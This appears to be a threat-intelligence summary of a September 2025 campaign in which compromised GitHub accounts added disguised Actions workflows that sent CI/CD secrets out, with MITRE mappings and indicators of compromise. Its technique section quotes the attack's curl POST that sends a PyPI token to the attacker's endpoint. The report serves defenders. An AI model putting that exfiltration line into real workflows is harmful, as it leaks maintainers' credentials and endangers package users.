On September 2, 2025, an attacker compromised multiple GitHub accounts to inject malicious GitHub Actions workflows that exfiltrated CI/CD secrets (e.g., PyPI, NPM, DockerHub, GitHub tokens) to hxxps://bold-dhawan.45-139-104-115.plesk.page leading to 3,325 leaked secrets across hundreds of repositories. Rapid disclosure and remediation by GitGuardian, affected maintainers, and registries (PyPI read-only action, reports to GitHub/NPM/PyPI) limited impact with no evidence of malicious PyPI releases; affected keywords include #FastUUID #bold-dhawan
Keypoints

- On Sept 2, 2025, a compromised maintainer (Grommash9) pushed malicious commits adding a workflow named “Github Actions Security” that POSTed secrets to hxxps://bold-dhawan.45-139-104-115.plesk.page.
- The malicious workflows hardcoded secret names harvested from legitimate workflows (e.g., PYPI_API_TOKEN, NPM token, DockerHub credentials, AWS keys) to exfiltrate credentials.
- Investigation found the same pattern across hundreds of commits affecting 327 users and 817 repositories, with 3,325 leaked secrets identified.
- The exfiltration endpoint resolved to IP 45.139.104.115 (hosted at 493networking.cc) and stopped resolving later on Sept 5, 2025.
- GitGuardian opened issues on affected repos and reported to PyPI, leading PyPI to set a project read-only and maintainers to revert malicious commits quickly, minimizing impact on FastUUID (no malicious PyPI releases observed).
- Attackers actively exploited some stolen secrets (including AWS keys and database credentials) and compromised tokens put multiple package ecosystems at risk—initially 9 NPM and 15 PyPI packages identified as at risk.
- The campaign targeted both public and private repositories and affected entire SDK portfolios at several organizations by compromising workflows across languages (Python, Rust, JavaScript, Go).
MITRE Techniques
- [T1552 ] Unsecured Credentials – The attacker extracted secrets from CI/CD environment variables and committed workflows that POSTed them: ‘curl -s -X POST -d ‘PYPI_API_TOKEN=${{ secrets.PYPI_API_TOKEN }}’ hxxps://bold-dhawan.45-139-104-115.plesk.page’
- [T1078 ] Valid Accounts – The attacker used a compromised maintainer account (Grommash9) to push malicious commits: ‘the compromised maintainer, GitHub user Grommash9, pushed the malicious commit on September 2, 2025.’
- [T1537 ] Transfer Data to Cloud Account – Exfiltration of harvested secrets to a remote web endpoint: ‘curl -s -X POST -d ‘…’ hxxps://bold-dhawan.45-139-104-115.plesk.page’
- [T1609 ] Abuse of Trusted Relationship – The attacker leveraged legitimate workflow names and CI processes (e.g., Publish to PyPI step using TWINE_PASSWORD) to conceal credential theft: ‘Publish to PyPI … TWINE_PASSWORD: ${{ secrets.PYPI_API_TOKEN }}’ used as bait for exfiltration.
- [T1598 ] Phishing for Information (Workflow-based) – The attacker enumerated secret names from legitimate workflows and hardcoded them into malicious workflows to harvest specific credentials: ‘the attacker first enumerated secrets from legitimate workflow files, then hardcoded these secret names into malicious workflows.’
Indicators of Compromise
- [Domain ] Exfiltration endpoint – bold-dhawan.45-139-104-115.plesk.page (hxxps), resolved to 45.139.104.115
- [IP Address ] Network host – 45.139.104.115 (hosted at 493networking.cc)
- [GitHub Workflow File ] Malicious workflow file path/name – .github/workflows/github_actions_security.yml (workflow name: “Github Actions Security”)
- [Commit Message ] Malicious commit titles – “Add Github Actions Security workflow”
- [HTTP Indicator ] Exfiltration method – POST requests containing secrets (e.g., PYPI_API_TOKEN, WHITE_BIT_API_KEY, CF_API_TOKEN)
- [Leaked Secret Types ] Examples of stolen credentials – DockerHub credentials, GitHub tokens, NPM tokens (and 3,322 other leaked secrets)
Read more: https://blog.gitguardian.com/ghostaction-campaign-3-325-secrets-stolen/